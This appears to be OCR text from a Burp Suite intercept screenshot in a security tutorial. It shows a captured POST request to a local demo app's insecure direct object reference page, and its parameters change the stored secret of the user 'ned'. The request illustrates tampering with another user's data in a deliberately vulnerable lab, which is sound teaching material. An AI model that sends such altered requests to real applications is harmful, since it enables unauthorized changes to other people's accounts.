 Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /sns_demoapp/insecure_direct_object_ref_1.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://localhost/sns_demoapp/insecure_direct_object_ref_1.php
Cookie: security_level=0; PHPSESSID=73154fc85445816dc552044f0bb4c951
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
信安之路
secret=this+is+a+new+secret%21&login=ned&action=change